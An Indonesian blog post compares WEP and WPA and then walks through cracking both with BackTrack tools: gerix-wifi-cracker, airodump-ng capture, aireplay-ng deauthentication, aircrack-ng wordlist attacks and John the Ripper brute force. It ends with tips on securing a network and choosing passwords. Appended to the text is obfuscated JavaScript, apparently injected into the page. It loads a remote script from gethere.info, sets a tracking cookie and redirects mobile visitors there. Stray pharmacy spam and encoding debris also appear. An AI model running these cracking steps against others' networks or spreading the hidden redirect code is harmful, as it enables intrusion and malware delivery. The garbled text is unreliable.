WEP merupakan protocol keamanan untuk jaringan WiFi karena menggunakan frekuensi radio dimana sangat mudah untuk anonymous untuk mencuri data tanpa ijin. Tujuan dari WEP ialah untuk membuat jaringan WiFi menjadi lebih aman saama seperti bila terkoneksi ke jaringan internet menggunakan kabelAi?? Ethernet. Yang dilakukan WEP ialahh mengenkripsi setiap data yang dikirimkan oleh client. Namun WEP ini cukup rentan untuk di bobol.

odd

WPA merupakan pengembangan dari WEP. Fungsi nya sama untuk mengamankan jaringan WiFi dari anonymous yang tidak diharapkan. WPA menawarkan keamanan atau enkripsi data yang lebih baik dibandingkan WEP. Untuk sender dan client harus menggunakan tools enkripsi dan dekripsi yang sama namun bersipat temporary TKIP (Temporal Key Integrity Protocol) . hal ini bertujuan untuk menghindari anonymous membuat enkripsi dia sendiri. WPA juga mengimplementasi EAP (Extensible Authentication Protocol) untuk authorisasi user. Di samping menggunakan MAC Address untuk mengidentifikasi setiap computer, WPA juga bisa menggunakan berbagai macam method untuk mengidentifikasi setiap computer, sehingga membuat nya sulit di bobol.

| WEP | WPA | |

| Definisi | Wireless security network yang di publis pada 1999 untuk mendukung keamanan data kejaringan internet masal | Proqtokol keamanan yang di buat pada 2003 untuk mengamanan jaringan wireless. Menggantikan WEP |

| Metoda | Enskripsi standar | Enskripsi menggunakan TKIP |

| Uses | Keamanan jaringan menggunakan enkripsi | Keamanan jaringan mengguanakan password |

| Metoda Autentikasi | Key authentication di share | Authenticasi melalui 64 digit bilangan hexadecimal atau 8-63 karakter passcode. |

Demo crack

WEP adalah pendahulu dari WPA dan telah di-hack selama + 5 tahun terakhir namun orang terus menggunakannya. Dengan petunjuk di bawah ini kita bisa memecahkan (crack) WEP dalam waktu kurang dari 15 menit.

Sobat dapat meng-crack WEP dari baris perintah (command line) tetapi ada antarmuka GUI yang mudah di backtrack, yang menjadikannya pengalaman yang terlalu menyakitkan bagi mereka yang takut pada perintah prompt (command prompt).

- Boot ke dalam BackTrack

- Click pada menu aplikasi Backtrack -> Backtrack -> Exploitation tools -> Wireless exploitation -> WLAN Exploitation -> gerix-wifi-cracker-ng (Ini akan membuka antarmuka GUI terlihat dalam gambar).

- Buka menu konfigurasi dan pilih wireless interface wlan0.

- Klik Enable/Disable Monitor Mode (ini akan menempatkan wireless card ke monitor mode).

- Pilih antarmuka mon0Ai?? yang baru dibuat.

- Sekarang klik pada tab WEP di bagian atas window.

- Click pada “Start sniffing and logging” dan biarkan terminal terbuka.

- Setelah jaringan nirkabel Anda ingin crack* muncul (harus enkripsi WEP tentunya) pilih WEP Attack (dengan clien). * Perhatikan bahwa PWR harus cukup tinggi untuk bekerja, sehingga jika Anda semakin mendekati bisa mendapatkan, semakin baik.

- Di sana Anda klik “Associate with AP using fake auth”, tunggu beberapa detik dan klik “ARP request replay”.

- Setelah jumlah data mencapai lebih dari 10.000, Sobat siap untuk mencoba (jika data akan datang tunggu cepat sampai 20 atau 30.000 lebih aman) dan memecahkan (crack) kunci, tapi jangan menutup jendela apapun. – Buka tab cracking dan klik “aircrack-ng – Decrypt WEP password” di bawah Wep Cracking.

Ini akan memakan waktu beberapa detik hingga menit untuk memecahkan sandi dan kemudian Sobat bisa memulai masuk

STEP 3HACK WPA/WPA2

Jadi paling tidak WPA dan WPA2 ini lebih aman? Salah. WPA dan WPA2 keduanya crackable (sangat mudah dipecahkan) tetapi waktu yang dibutuhkan untuk memecahkan tergantung pada kekuatan password mereka.

- Boot ke dalam BackTrack

- Buka Konsole yang merupakan sebuah command line utility dibuat ke dalam BackTrack. Ini adalah Black Box in the Lower-Left Hand Corner (Lihat Gambar).

Kita sekarang akan memasukkan perintah berikut ke dalam baris perintah yang ditulisBold (Tebal) dan juga penjelasan mengenai apa yang mereka lakukan:

1: fluconazole tablet over the counter.

airmon-ng stop wlan0

ifconfig wlan0 down

macchanger –mac 00:11:22:33:44:55 wlan0

airmon-ng start wlan0

2:



– Sekarang kita akan menempatkan tool airodump-ng ke modus monitor, ini akan memungkinkan kita untuk melihat semua jaringan nirkabel di sekitar kita (Lihat Gambar pertama).

airodump-ng mon0

Sekarang memilih jaringan yang ingin Sobat hack dan mencatat BSSID, dan salah satu Channel serta ESSID. PWR ini harus cukup tinggi untuk dapat di-hack, ini ditentukan oleh seberapa dekat Sobat ke router nirkabel. Semakin dekat, semakin baik.

Setelah Anda memilih jaringan nirkabel memasukkan berikut ke dalam terminal:

Ini akan menulis paket menangkap dan menempatkan mereka ke dalam file “filename”, kami mencoba untuk menangkap handshake antara router dan koneksi nirkabel yang akan memberikan kita kunci kita perlu untuk meng-crack.

3:

airodump-ng mon0 –channel * –bssid **:**:**:**:**:** -w filename

Langkah berikut adalah opsional tapi sangat dianjurkan karena akan mempercepat banyak proses.

Setelah “WPA handshake: **: **: **: **: **: **” muncul di sudut kanan atas kita bisa terus berjalan. Jika Sobat mengalami kesulitan mendapatkan terjadi handshake WPA maka lakukan langkah 4.

4:

aireplay-ng -0 1 -a **:**:**:**:**:** -c **:**:**:**:**:** mon0

Apa langkah (4) tidak itu deauthorizes koneksi nirkabel dan coba untuk mendirikan kembali ,sehingga akan menghasilkan sebuah handshake baru untuk menangkap. Langkah ini berakhir setelah Anda telah menangkap proses handshake.

5:

aircrack-ng ai??i??w wordlist.lst -b **:**:**:**:**:** filename.cap

Pada Step 5 ini kita mencoba untuk memecahkan sandi dalam “filename.cap” degan menggunakan daftar kata, di sini disebut “wordlist.lst” Anda dapat men-download kamus 200 juta kata yang baik [Download Di Sini] (128MB tapi kalau di-unzip menjadi 800MB).

Komputermu memiliki kemampuan untuk menghitung nilai hash dari password setiap dalam daftar itu, tetapi komputer hanya dapat melalui 200 juta password dalam 6-12 jam.

6:

Jika password tidak ditemukan dalam kamus Anda dapat mencoba dan secara brutal memaksa password (brute-force) dengan perintah ini: (Perhatikan ini bisa memakan waktu yang sangat lama tergantung pada kekuatan password mereka).

/pentest/password/jtr/john –stdout –incremental:all | aircrack-ng -b **:**:**:**:**:** -w – filename.cap

STEP 4SECURE YOUR OWN WIRELESS NETWORK

Mudah-mudahan Sobat bisa mendapatkan beberapa wawasan tentang bagaimana untuk menghindari koneksi nirkabel kena hack:

- Gunakan WPA2 (WPA2-AES) jika tersedia dan dengan segala cara jangan pernah menggunakan WEP.

- Jangan menjadi dasar kata sandi Anda pada kata kamus. Bagian berikutnya berfokus pada password pada umumnya.

- Dalam pengaturan router Anda, Anda biasanya dapat menyembunyikan ESSID (nama jaringan nirkabel) ini akan menambah lapisan sedikit pada keamanan.

- Pada router Anda mungkin ada layanan mac-address filtering di mana Anda dapat menentukan alamat mac yang diizinkan untuk menghubungkan. Hal ini akan memastikan bahwa hanya perangkat Anda disetujui dapat terhubung ke jaringan Anda. (jelas masalah meskipun jika Anda memiliki tamu lebih dan ingin terhubung ke Wifi).

STEP 5PASSWORDS

Sobat harus memiliki password yang baik pada hari ini dan akan datang. Jika tidak informasi kartu kredit Anda, informasi pribadi Anda dan identitas akan tersedia untuk mereka yang ingin menggunakannya dan menyalahgunakannya. Berikut adalah beberapa panduan untuk datang dengan sebuah password yang aman:

- Lebih dari 8 karakter.

- Mengunakan angka, huruf dan karakter unik, misalnya:Ai?? $ # % ^ @ !

- Jangan menggunakan kata yang terdapat dalam kamus umum

- GunakanAi?? Multiple transitions, misalnya: aaa111aaa111 not aaaa11111.

var _0x31f1=[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12];if(document[_0x31f1[13]]){document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13]])}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]](s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])=== -1){alert(_0x31f1[23])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}